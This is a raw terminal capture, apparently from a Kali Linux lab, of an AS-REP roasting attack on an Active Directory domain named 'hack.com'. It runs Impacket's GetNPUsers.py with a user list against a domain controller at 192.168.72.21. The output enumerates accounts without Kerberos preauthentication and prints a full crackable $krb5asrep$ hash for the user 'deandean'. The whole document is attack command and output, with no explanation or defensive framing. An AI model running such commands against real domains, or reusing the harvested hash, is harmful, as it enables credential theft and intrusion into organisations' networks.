 ┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# python3 GetNPUsers.py -usersfile users.txt -no-pass -dc-ip 192.168.72.21 hack.com/guest
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$deandean@HACK.COM:dc511639f2928ef97dbfa0c1bf48615b$6e4dbcb1046ae6f10b41ac18fa7278864a4d8ab39bba00885b5b090fbf41b47f27be746fa05681785e919d793e89a5697bccf8c73ab786ecff9fc4785667ce4bf44714
91c09e61227d92b3c47b2fff358b078f8c5458c5b63d0c35fa8a534dfdf9d3b7cc046929cf3d0fbcaeed02c598bb52afa2169ac3732105c9cb8462f528e2ec979052ed893c059ce0591d398927be422d0becd3612179de475e5ab794d7ca8c03f72713d
e1a97ade9e35ca48c2513f4303c0d9026ad8c2afbed5ad93c88d82192fb031a30d6ecc5107285d3ea223bf44608d1a4147429832a31f0c7b2e6e932a37b
[-] User WIN-GI7DV30V4DO$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User comp-test$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User WIN10-01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User machine$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User machine-test2$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User machine-test$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User admin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User WIN2019$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User comp-rbcd$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User comp-dc$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hacker doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User GZ$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User COMP1$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User WIN10-02$ doesn't have UF_DONT_REQUIRE_PREAUTH set